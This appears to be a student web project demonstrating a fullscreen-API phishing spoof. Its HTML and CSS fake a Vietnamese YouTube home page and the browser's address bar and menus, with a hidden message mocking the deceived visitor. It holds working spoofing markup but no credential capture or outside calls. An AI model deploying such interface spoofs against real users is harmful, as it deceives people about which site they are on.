
<file: index.html>
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">

  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  <title>YouTube</title>
  <meta name="description" content="">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 90 20'><path d='M27.9727 3.12324C27.6435 1.89323 26.6768 0.926623 25.4468 0.597366C23.2197 2.24288e-07 14.285 0 14.285 0C14.285 0 5.35042 2.24288e-07 3.12323 0.597366C1.89323 0.926623 0.926623 1.89323 0.597366 3.12324C2.24288e-07 5.35042 0 10 0 10C0 10 2.24288e-07 14.6496 0.597366 16.8768C0.926623 18.1068 1.89323 19.0734 3.12323 19.4026C5.35042 20 14.285 20 14.285 20C14.285 20 23.2197 20 25.4468 19.4026C26.6768 19.0734 27.6435 18.1068 27.9727 16.8768C28.5701 14.6496 28.5701 10 28.5701 10C28.5701 10 28.5677 5.35042 27.9727 3.12324Z' fill='%23FF0000'/><path d='M11.4253 14.2854L18.8477 10.0004L11.4253 5.71533V14.2854Z' fill='white'/></svg>">

  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="css/facebox.css">
</head>
<body>

  <a class="spoofLink" href="https://youtube.com">YouTube - Kênh video hàng đầu thế giới</a>

  <div id="spoofHeader">
    <div id="spoofMenu"></div>
    <div id="spoofBrowser"></div>
  </div>

  <div id="spoofSite">
    <div id="youtube-header">
      <div class="yt-left">
        <button class="yt-icon-btn menu-btn">
          <svg viewBox="0 0 24 24" width="24" height="24">
            <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/>
          </svg>
        </button>
        <div class="yt-logo">
          <svg viewBox="0 0 90 20" width="90" height="20">
            <path d="M27.9727 3.12324C27.6435 1.89323 26.6768 0.926623 25.4468 0.597366C23.2197 2.24288e-07 14.285 0 14.285 0C14.285 0 5.35042 2.24288e-07 3.12323 0.597366C1.89323 0.926623 0.926623 1.89323 0.597366 3.12324C2.24288e-07 5.35042 0 10 0 10C0 10 2.24288e-07 14.6496 0.597366 16.8768C0.926623 18.1068 1.89323 19.0734 3.12323 19.4026C5.35042 20 14.285 20 14.285 20C14.285 20 23.2197 20 25.4468 19.4026C26.6768 19.0734 27.6435 18.1068 27.9727 16.8768C28.5701 14.6496 28.5701 10 28.5701 10C28.5701 10 28.5677 5.35042 27.9727 3.12324Z" fill="#FF0000"/>
            <path d="M11.4253 14.2854L18.8477 10.0004L11.4253 5.71533V14.2854Z" fill="white"/>
            <path d="M34.6024 13.0036L31.3945 1.41846H34.1932L35.3174 6.6701C35.6043 7.96361 35.8136 9.06662 35.95 9.97913H36.0323C36.1264 9.32532 36.3381 8.22937 36.665 6.68892L37.8291 1.41846H40.6278L37.3799 13.0036V18.561H34.6001V13.0036H34.6024Z" fill="white"/>
            <path d="M41.4697 18.1937C40.9053 17.8127 40.5031 17.22 40.2632 16.4157C40.0257 15.6114 39.9058 14.5437 39.9058 13.2078V11.3898C39.9058 10.0422 40.0422 8.95805 40.315 8.14196C40.5878 7.32588 41.0135 6.72851 41.592 6.35457C42.1706 5.98063 42.9302 5.79248 43.871 5.79248C44.7976 5.79248 45.5384 5.98298 46.0981 6.36398C46.6555 6.74497 47.0508 7.34234 47.2884 8.15137C47.5237 8.96275 47.6436 10.0422 47.6436 11.3898V13.2078C47.6436 14.5437 47.5272 15.6161 47.2908 16.4251C47.0567 17.2365 46.6532 17.8292 46.0887 18.2031C45.5242 18.5771 44.7764 18.7652 43.8474 18.7652C42.8977 18.7675 42.0342 18.5747 41.4697 18.1937ZM44.6353 16.2323C44.7905 15.8231 44.8705 15.1575 44.8705 14.2309V10.3292C44.8705 9.43077 44.7929 8.77225 44.6353 8.35833C44.4777 7.94206 44.2026 7.7351 43.8074 7.7351C43.4265 7.7351 43.156 7.94206 42.9914 8.35833C42.8268 8.77461 42.7445 9.43077 42.7445 10.3292V14.2309C42.7445 15.1575 42.8245 15.8254 42.9867 16.2323C43.1489 16.6415 43.4123 16.8461 43.7816 16.8461C44.1508 16.8461 44.4777 16.6415 44.6353 16.2323Z" fill="white"/>
            <path d="M56.8154 18.5634H54.6094L54.3648 17.03H54.3037C53.7039 18.1871 52.8055 18.7656 51.6061 18.7656C50.7759 18.7656 50.1621 18.4928 49.767 17.9496C49.3719 17.4039 49.1743 16.5526 49.1743 15.3955V6.03751H51.9942V15.2308C51.9942 15.7906 52.0553 16.188 52.1776 16.4256C52.2999 16.6631 52.5045 16.783 52.7914 16.783C53.036 16.783 53.2712 16.7078 53.497 16.5573C53.7228 16.4067 53.8874 16.2162 53.9979 15.9858V6.03516H56.8154V18.5634Z" fill="white"/>
            <path d="M64.4755 3.68758H61.6768V18.5629H58.9181V3.68758H56.1194V1.42041H64.4755V3.68758Z" fill="white"/>
            <path d="M71.2768 18.5634H69.0708L68.8262 17.03H68.7651C68.1654 18.1871 67.267 18.7656 66.0675 18.7656C65.2373 18.7656 64.6235 18.4928 64.2284 17.9496C63.8333 17.4039 63.6357 16.5526 63.6357 15.3955V6.03751H66.4556V15.2308C66.4556 15.7906 66.5167 16.188 66.639 16.4256C66.7613 16.6631 66.9659 16.783 67.2529 16.783C67.4974 16.783 67.7326 16.7078 67.9584 16.5573C68.1842 16.4067 68.3488 16.2162 68.4593 15.9858V6.03516H71.2768V18.5634Z" fill="white"/>
            <path d="M80.609 8.0387C80.4373 7.24849 80.1621 6.67699 79.7812 6.32186C79.4002 5.96674 78.8757 5.79035 78.2078 5.79035C77.6904 5.79035 77.2059 5.93616 76.7567 6.23014C76.3075 6.52412 75.9594 6.90747 75.7148 7.38489H75.6937V0.785645H72.9773V18.5608H75.3056L75.5925 17.3755H75.6537C75.8724 17.7988 76.1993 18.1304 76.6344 18.3774C77.0695 18.622 77.554 18.7443 78.0855 18.7443C79.038 18.7443 79.7412 18.3045 80.1904 17.4272C80.6396 16.5476 80.8653 15.1765 80.8653 13.3092V11.3266C80.8653 9.92722 80.7783 8.82892 80.609 8.0387ZM78.0243 13.1492C78.0243 14.0617 77.9867 14.7767 77.9114 15.2941C77.8362 15.8115 77.7115 16.1808 77.5328 16.3971C77.3564 16.6158 77.1165 16.724 76.8178 16.724C76.585 16.724 76.371 16.6699 76.1734 16.5594C75.9759 16.4512 75.816 16.2866 75.6937 16.0702V8.96062C75.7877 8.6196 75.9524 8.34209 76.1852 8.12337C76.4157 7.90465 76.6697 7.79646 76.9401 7.79646C77.2271 7.79646 77.4481 7.90935 77.6034 8.13278C77.7609 8.35855 77.8691 8.73485 77.9303 9.26636C77.9914 9.79787 78.022 10.5528 78.022 11.5335V13.1492H78.0243Z" fill="white"/>
            <path d="M84.8657 13.8712C84.8657 14.6755 84.8892 15.2776 84.9363 15.6798C84.9833 16.0819 85.0821 16.3736 85.2326 16.5594C85.3831 16.7428 85.6136 16.8345 85.9264 16.8345C86.3474 16.8345 86.639 16.6699 86.7942 16.343C86.9518 16.0161 87.0365 15.4705 87.0506 14.7085L89.4824 14.8519C89.4965 14.9601 89.5035 15.1106 89.5035 15.3011C89.5035 16.4582 89.186 17.3237 88.5534 17.8952C87.9208 18.4667 87.0247 18.7536 85.8676 18.7536C84.4777 18.7536 83.504 18.3185 82.9466 17.446C82.3869 16.5735 82.1094 15.2259 82.1094 13.4008V11.2136C82.1094 9.33452 82.3987 7.96105 82.9772 7.09558C83.5558 6.2301 84.5459 5.79736 85.9499 5.79736C86.9165 5.79736 87.6597 5.97375 88.1771 6.32888C88.6945 6.684 89.059 7.23433 89.2707 7.98457C89.4824 8.7348 89.5882 9.76961 89.5882 11.0913V13.2362H84.8657V13.8712ZM85.2232 7.96811C85.0797 8.14449 84.9857 8.43377 84.9363 8.83593C84.8892 9.2381 84.8657 9.84722 84.8657 10.6657V11.5641H86.9283V10.6657C86.9283 9.86133 86.9001 9.25221 86.846 8.83593C86.7919 8.41966 86.6931 8.12803 86.5496 7.95635C86.4062 7.78702 86.1851 7.7 85.8864 7.7C85.5854 7.70235 85.3643 7.79172 85.2232 7.96811Z" fill="white"/>
          </svg>
          <span class="yt-country">VN</span>
        </div>
      </div>
      <div class="yt-center">
        <div class="yt-searchbox">
          <input type="text" placeholder="Tìm kiếm">
          <button class="search-btn">
            <svg viewBox="0 0 24 24" width="24" height="24">
              <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" fill="currentColor"/>
            </svg>
          </button>
        </div>
        <button class="voice-btn">
          <svg viewBox="0 0 24 24" width="24" height="24">
            <path d="M12 14c1.66 0 2.99-1.34 2.99-3L15 5c0-1.66-1.34-3-3-3S9 3.34 9 5v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z" fill="currentColor"/>
          </svg>
        </button>
      </div>
      <div class="yt-right">
        <button class="yt-icon-btn">
          <svg viewBox="0 0 24 24" width="24" height="24">
            <path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z" fill="currentColor"/>
          </svg>
        </button>
        <button class="yt-icon-btn notif-btn">
          <svg viewBox="0 0 24 24" width="24" height="24">
            <path d="M10 20h4c0 1.1-.9 2-2 2s-2-.9-2-2zm10-2.65V19H4v-1.65l2-1.88v-5.15C6 7.4 7.56 5.1 10 4.34v-.38c0-1.42 1.49-2.5 2.99-1.76.65.32 1.01 1.03 1.01 1.76v.39c2.44.75 4 3.06 4 5.98v5.15l2 1.87zm-1 .42l-2-1.88v-5.47c0-2.47-1.19-4.36-3.13-5.1-1.26-.53-2.64-.5-3.84.03C8.15 6.11 7 7.99 7 10.42v5.47l-2 1.88V18h14v-.23z" fill="currentColor"/>
          </svg>
          <span class="notif-badge">9+</span>
        </button>
        <button class="yt-icon-btn user-icon">
          <div class="user-avatar">K</div>
        </button>
      </div>
    </div>
    <div id="youtube-content">
      <aside class="yt-sidebar">
        <div class="sidebar-item active">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
            <path d="M4 21V10.08l8-6.96 8 6.96V21h-6v-6h-4v6H4z"/>
          </svg>
          <span>Trang chủ</span>
        </div>
        <div class="sidebar-item">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
            <path d="M10 14.65v-5.3L15 12l-5 2.65zm7.77-4.33c-.77-.32-1.2-.5-1.2-.5L18 9.06c1.84-.96 2.53-3.23 1.56-5.06s-3.24-2.53-5.07-1.56L6 6.94c-1.29.68-2.07 2.04-2 3.49.07 1.42.93 2.67 2.22 3.25.03.01 1.2.5 1.2.5L6 14.93c-1.83.97-2.53 3.24-1.56 5.07.97 1.83 3.24 2.53 5.07 1.56l8.5-4.5c1.29-.68 2.06-2.04 1.99-3.49-.07-1.42-.94-2.68-2.23-3.25zm-.23 5.86l-8.5 4.5c-1.34.71-3.01.2-3.72-1.14-.71-1.34-.2-3.01 1.14-3.72l2.04-1.08v-1.21l-.69-.28-1.11-.46c-.99-.41-1.65-1.35-1.7-2.41-.05-1.06.52-2.06 1.46-2.56l8.5-4.5c1.34-.71 3.01-.2 3.72 1.14.71 1.34.2 3.01-1.14 3.72L15.5 9.26v1.21l1.8.74c.99.41 1.65 1.35 1.7 2.41.05 1.06-.52 2.06-1.46 2.56z"/>
          </svg>
          <span>Shorts</span>
        </div>
        <div class="sidebar-item">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
            <path d="M10 18v-6l5 3-5 3zm7-15H7v1h10V3zm3 3H4v1h16V6zm2 3H2v12h20V9zM3 10h18v10H3V10z"/>
          </svg>
          <span>Kênh đăng ký</span>
        </div>
        <hr class="sidebar-divider">
        <div class="sidebar-section-title">Bạn</div>
        <div class="sidebar-item">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
            <path d="M14.97 16.95L10 13.87V7h2v5.76l4.03 2.49-1.06 1.7zM12 3c-4.96 0-9 4.04-9 9s4.04 9 9 9 9-4.04 9-9-4.04-9-9-9m0-1c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2z"/>
          </svg>
          <span>Video đã xem</span>
        </div>
        <div class="sidebar-item">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
            <g><path d="M18.77,11h-4.23l1.52-4.94C16.38,5.03,15.54,4,14.38,4c-0.58,0-1.14,0.24-1.52,0.65L7,11H3v10h4h1h9.43 c1.06,0,1.98-0.67,2.19-1.61l1.34-6C21.23,12.15,20.18,11,18.77,11z M7,20H4v-8h3V20z M19.98,13.17l-1.34,6 C18.54,19.65,18.03,20,17.43,20H8v-8.61l5.6-6.06C13.79,5.12,14.08,5,14.38,5c0.26,0,0.5,0.11,0.63,0.3 c0.07,0.1,0.15,0.26,0.09,0.47l-1.52,4.94L13.18,12h1.35h4.23c0.41,0,0.8,0.17,1.03,0.46C19.92,12.61,20.05,12.86,19.98,13.17z"/></g>
          </svg>
          <span>Video đã thích</span>
        </div>
        <div class="sidebar-item">
          <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
            <path d="M14.97 16.95L10 13.87V7h2v5.76l4.03 2.49-1.06 1.7zM12 3c-4.96 0-9 4.04-9 9s4.04 9 9 9 9-4.04 9-9-4.04-9-9-9m0-1c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2z"/>
          </svg>
          <span>Xem sau</span>
        </div>
      </aside>
      <main class="yt-main">
        <div class="chips-container">
          <div class="chip active">Tất cả</div>
          <div class="chip">Trò chơi</div>
          <div class="chip">Âm nhạc</div>
          <div class="chip">Danh sách kết hợp</div>
          <div class="chip">Trực tiếp</div>
          <div class="chip">Bản mod cho Minecraft</div>
          <div class="chip">Minecraft</div>
          <div class="chip">Trò chơi hành động phiêu lưu</div>
          <div class="chip">Hoạt ảnh</div>
          <div class="chip">Mới tải lên</div>
        </div>
        <div class="video-grid">
          <div class="video-item">
            <div class="video-thumbnail">
              <span class="video-duration">4:33:16</span>
            </div>
            <div class="video-info">
              <div class="video-avatar"></div>
              <div class="video-details">
                <h3>Video hướng dẫn lập trình Python từ cơ bản đến nâng cao</h3>
                <p>Kênh Lập Trình</p>
                <div class="video-meta">
                  <span>1.2M lượt xem</span>
                  <span>•</span>
                  <span>2 ngày trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);">
              <span class="video-duration">12:45</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);"></div>
              <div class="video-details">
                <h3>Top 10 mẹo hay khi làm việc với JavaScript</h3>
                <p>Dev Tips & Tricks</p>
                <div class="video-meta">
                  <span>856K lượt xem</span>
                  <span>•</span>
                  <span>1 tuần trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);">
              <span class="video-duration">25:18</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #fa709a 0%, #fee140 100%);"></div>
              <div class="video-details">
                <h3>Xây dựng ứng dụng web với React và Node.js</h3>
                <p>Full Stack Dev</p>
                <div class="video-meta">
                  <span>425K lượt xem</span>
                  <span>•</span>
                  <span>3 ngày trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #a8edea 0%, #fed6e3 100%);">
              <span class="video-duration">8:22</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #ff9a9e 0%, #fecfef 100%);"></div>
              <div class="video-details">
                <h3>Những điều cần biết về AI và Machine Learning năm 2024</h3>
                <p>Tech News VN</p>
                <div class="video-meta">
                  <span>2.5M lượt xem</span>
                  <span>•</span>
                  <span>5 giờ trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #ffecd2 0%, #fcb69f 100%);">
              <span class="video-duration">15:30</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #ff6e7f 0%, #bfe9ff 100%);"></div>
              <div class="video-details">
                <h3>Hướng dẫn tối ưu hóa database MySQL cho website</h3>
                <p>Database Master</p>
                <div class="video-meta">
                  <span>320K lượt xem</span>
                  <span>•</span>
                  <span>1 ngày trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #c471f5 0%, #fa71cd 100%);">
              <span class="video-duration">20:15</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #e0c3fc 0%, #8ec5fc 100%);"></div>
              <div class="video-details">
                <h3>CSS Grid vs Flexbox: Khi nào nên dùng gì?</h3>
                <p>Frontend Pro</p>
                <div class="video-meta">
                  <span>180K lượt xem</span>
                  <span>•</span>
                  <span>4 ngày trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #fad0c4 0%, #ffd1ff 100%);">
              <span class="video-duration">32:40</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #a1c4fd 0%, #c2e9fb 100%);"></div>
              <div class="video-details">
                <h3>Docker và Kubernetes từ zero đến hero</h3>
                <p>DevOps Channel</p>
                <div class="video-meta">
                  <span>670K lượt xem</span>
                  <span>•</span>
                  <span>1 tuần trước</span>
                </div>
              </div>
            </div>
          </div>
          <div class="video-item">
            <div class="video-thumbnail" style="background: linear-gradient(135deg, #fddb92 0%, #d1fdff 100%);">
              <span class="video-duration">18:55</span>
            </div>
            <div class="video-info">
              <div class="video-avatar" style="background: linear-gradient(135deg, #89f7fe 0%, #66a6ff 100%);"></div>
              <div class="video-details">
                <h3>Security Best Practices cho Web Developers</h3>
                <p>CyberSec Vietnam</p>
                <div class="video-meta">
                  <span>540K lượt xem</span>
                  <span>•</span>
                  <span>2 ngày trước</span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </main>
    </div>
  </div>

  <div id="phished" style="display: none;">
    <p style="text-align: center;">
      <b style="font-size: 24px; color: #ff0000;">Ahihi. Đồ ngốc. Bị lừa rồi!</b><br><br>
      <video autoplay loop controls style="max-width: 90%; height: auto;">
        <source src="speaki cuayo~ !.mp4" type="video/mp4">
        Trình duyệt không hỗ trợ video.
      </video><br><br>
      <b style="font-size: 20px;">Ta là Joker!!!</b><br>
      <strong>18110250 Dương Trung Bảo<br>14110087 Nguyễn Văn Hưng</strong>
    </p>
  </div>

  <script src="js/libs/jquery-1.7.2.js"></script>
  <script src="js/libs/jquery-ui-1.8.18.custom.min.js"></script>
  <script src="js/libs/facebox.js"></script>
  <script src="js/libs/browser-detect.js"></script>
  <script src="js/libs/fullscreen-api-shim.js"></script>

  <script src="js/script.js"></script>


</body>
</html>
</file>
<file: css/style.css>
* {
  font-family: "Roboto", "Arial", sans-serif;
}

html.fullscreened {
  overflow-y: hidden;
  background-color: #0f0f0f;
}

.fullscreened #container { display: none; }

#spoofSite {
  background-color: #0f0f0f;
  left: 0;
  margin: 0 auto;
  overflow-y: scroll;
  position: fixed;
  width: 100%;
  z-index: 2;
  top: 100px;
  height: 500px;
}
.not-fullscreened #spoofSite { display: none; }

/* YouTube Header */
#youtube-header {
  background-color: #0f0f0f;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 16px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
}

.yt-left, .yt-center, .yt-right {
  display: flex;
  align-items: center;
}

.yt-left {
  flex: 0 0 auto;
  gap: 16px;
}

.yt-center {
  flex: 0 1 728px;
  justify-content: center;
  gap: 0;
}

.yt-right {
  flex: 0 0 auto;
  gap: 8px;
}

.yt-icon-btn {
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  transition: background-color 0.2s;
}

.yt-icon-btn:hover {
  background-color: #272727;
}

.yt-logo {
  display: flex;
  align-items: center;
  gap: 2px;
  cursor: pointer;
}

.yt-country {
  color: #aaa;
  font-size: 10px;
  font-weight: 500;
  position: relative;
  top: 6px;
}

.yt-searchbox {
  display: flex;
  align-items: center;
  flex: 1;
  max-width: 640px;
}

.yt-searchbox input {
  flex: 1;
  height: 40px;
  padding: 0 16px;
  border: 1px solid #303030;
  background-color: #121212;
  color: #fff;
  border-radius: 40px 0 0 40px;
  font-size: 16px;
  outline: none;
}

.yt-searchbox input::placeholder {
  color: #888;
}

.yt-searchbox input:focus {
  border-color: #1c62b9;
  background-color: #0f0f0f;
}

.search-btn {
  width: 64px;
  height: 40px;
  background-color: #222;
  border: 1px solid #303030;
  border-left: none;
  border-radius: 0 40px 40px 0;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
}

.search-btn:hover {
  background-color: #2f2f2f;
}

.voice-btn {
  width: 40px;
  height: 40px;
  background-color: #181818;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  color: #fff;
}

.voice-btn:hover {
  background-color: #272727;
}

.notif-btn {
  position: relative;
}

.notif-badge {
  position: absolute;
  top: 6px;
  right: 6px;
  background-color: #cc0000;
  color: #fff;
  border-radius: 10px;
  padding: 1px 5px;
  font-size: 10px;
  font-weight: 500;
  line-height: 1.4;
}

.user-avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background-color: #6B48FF;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

/* YouTube Content */
#youtube-content {
  display: flex;
  padding-top: 56px;
}

.yt-sidebar {
  width: 240px;
  background-color: #0f0f0f;
  padding: 12px 0;
  height: calc(100vh - 56px);
  overflow-y: auto;
  position: fixed;
  left: 0;
  top: 56px;
}

.yt-sidebar::-webkit-scrollbar {
  width: 8px;
}

.yt-sidebar::-webkit-scrollbar-thumb {
  background-color: #272727;
  border-radius: 4px;
}

.sidebar-section-title {
  padding: 8px 12px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  margin-top: 8px;
}

.sidebar-item {
  display: flex;
  align-items: center;
  padding: 10px 12px;
  cursor: pointer;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  gap: 24px;
  transition: background-color 0.2s;
}

.sidebar-item:hover {
  background-color: #272727;
}

.sidebar-item.active {
  background-color: #272727;
  font-weight: 500;
}

.sidebar-divider {
  border: none;
  border-top: 1px solid #272727;
  margin: 12px 0;
}

.yt-main {
  flex: 1;
  margin-left: 240px;
  padding: 24px;
  background-color: #0f0f0f;
}

/* Chips */
.chips-container {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
  overflow-x: auto;
  padding-bottom: 8px;
}

.chips-container::-webkit-scrollbar {
  height: 0;
}

.chip {
  background-color: #272727;
  color: #fff;
  padding: 8px 12px;
  border-radius: 8px;
  font-size: 14px;
  white-space: nowrap;
  cursor: pointer;
  transition: background-color 0.2s;
  border: 1px solid transparent;
}

.chip:hover {
  background-color: #3f3f3f;
}

.chip.active {
  background-color: #f1f1f1;
  color: #0f0f0f;
}

/* Video Grid */
.video-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
  gap: 16px;
}

.video-item {
  cursor: pointer;
}

.video-thumbnail {
  width: 100%;
  aspect-ratio: 16/9;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 12px;
  position: relative;
  overflow: hidden;
}

.video-duration {
  position: absolute;
  bottom: 8px;
  right: 8px;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 3px 4px;
  border-radius: 4px;
  font-size: 12px;
  font-weight: 500;
}

.video-thumbnail::after {
  content: '';
  position: absolute;
  inset: 0;
  background-color: rgba(0, 0, 0, 0);
  transition: background-color 0.2s;
}

.video-item:hover .video-thumbnail::after {
  background-color: rgba(0, 0, 0, 0.3);
}

.video-info {
  display: flex;
  gap: 12px;
  margin-top: 12px;
}

.video-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
  flex-shrink: 0;
}

.video-details {
  flex: 1;
}

.video-details h3 {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4;
  margin: 0 0 4px 0;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.video-details p {
  font-size: 12px;
  color: #aaa;
  margin: 0;
  line-height: 1.8;
}

.video-meta {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 12px;
  color: #aaa;
}

.video-meta span {
  line-height: 1;
}


#spoofHeader {
  position: fixed;
  top: 0;
  left: 0;  
  width: 100%;
  z-index: 2;
}
.not-fullscreened #spoofHeader { display: none; }

#spoofMenu, #spoofBrowser { width: 100%; }


/* Menu (OS X only) */

.osx #spoofMenu { height: 22px; }
.windows #spoofMenu, .linux #spoofMenu { height: 0; }

.chrome.osx #spoofMenu {
  background: url(../img/menu-osx-chrome-left.png) left top no-repeat, url(../img/menu-osx-right.png) right top no-repeat, url(../img/menu-osx-bg.png) left top repeat-x;
}

.firefox.osx #spoofMenu {
  background: url(../img/menu-osx-firefox-left.png) left top no-repeat, url(../img/menu-osx-right.png) right top no-repeat, url(../img/menu-osx-bg.png) left top repeat-x;
}

.safari.osx #spoofMenu {
  background: url(../img/menu-osx-safari-left.png) left top no-repeat, url(../img/menu-osx-right.png) right top no-repeat, url(../img/menu-osx-bg.png) left top repeat-x;
}

/* Browser UI */

.chrome.osx #spoofBrowser {
  background: url(../img/browser-osx-chrome-left.png) left top no-repeat, url(../img/browser-osx-chrome-right.png) right top no-repeat, url(../img/browser-osx-chrome-bg.png) left top repeat-x;
  height: 72px;
}

.chrome.windows #spoofBrowser {
  background: url(../img/left.png) left top no-repeat, url(../img/right.png) right top no-repeat, url(../img/bg.png) left top repeat-x;
  height: 100px;
}

.chrome.linux #spoofBrowser {
  background: url(../img/browser-linux-chrome-left.png) left top no-repeat, url(../img/browser-linux-chrome-right.png) right top no-repeat, url(../img/browser-linux-chrome-bg.png) left top repeat-x;
  height: 86px;
}

.firefox.osx #spoofBrowser {
  background: url(../img/browser-osx-firefox-center.png) center top no-repeat, url(../img/New/browser-windows-firefox-left.png) left top no-repeat, url(../img/New/browser-windows-firefox-right.png) right top no-repeat, url(../img/browser-osx-firefox-bg.png) left top repeat-x;
  height: 87px;
}

.firefox.windows #spoofBrowser {
  background: url(img/browser-windows-firefox-left.png) left top no-repeat, url(../img/New/browser-windows-firefox-right.png) right top no-repeat, url(../img/browser-windows-firefox-bg.png) left top repeat-x;
  height: 63px;
}

.firefox.linux #spoofBrowser {
  background: url(../img/New/browser-windows-firefox-left.png) left top no-repeat, url(../img/New/browser-windows-firefox-right.png) right top no-repeat, url(../img/browser-linux-firefox-bg.png) left top repeat-x;
  height: 90px;
}

.safari.osx #spoofBrowser {
  background: url(../img/browser-osx-safari-center.png) center top no-repeat, url(../img/browser-osx-safari-left.png) left top no-repeat, url(../img/browser-osx-safari-right.png) right top no-repeat, url(../img/browser-osx-safari-bg.png) left top repeat-x;
  height: 72px;
}

.safari.windows #spoofBrowser {
  background: url(../img/browser-windows-safari-center.png) center top no-repeat, url(../img/browser-windows-safari-left.png) left top no-repeat, url(../img/browser-windows-safari-right.png) right top no-repeat, url(../img/browser-windows-safari-bg.png) left top repeat-x;
  height: 72px;
}
</file>
<file: css/facebox.css>
#facebox {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 100;
  text-align: left;
}


#facebox .popup{
  position:relative;
  border:3px solid rgba(0,0,0,0);
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
  -webkit-box-shadow:0 0 18px rgba(0,0,0,0.4);
  -moz-box-shadow:0 0 18px rgba(0,0,0,0.4);
  box-shadow:0 0 18px rgba(0,0,0,0.4);
}

#facebox .content {
  display:table;
  width: 370px;
  padding: 10px;
  background: #fff;
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  border-radius:4px;
}

#facebox .content > p:first-child{
  margin-top:0;
}
#facebox .content > p:last-child{
  margin-bottom:0;
}

#facebox .close{
  position:absolute;
  top:5px;
  right:5px;
  padding:2px;
  background:#fff;
}
#facebox .close img{
  opacity:0.3;
}
#facebox .close:hover img{
  opacity:1.0;
}

#facebox .loading {
  text-align: center;
}

#facebox .image {
  text-align: center;
}

#facebox img {
  border: 0;
  margin: 0;
}

#facebox_overlay {
  position: fixed;
  top: 0px;
  left: 0px;
  height:100%;
  width:100%;
}

.facebox_hide {
  z-index:-100;
}

.facebox_overlayBG {
  background-color: #000;
  z-index: 99;
}
</file>
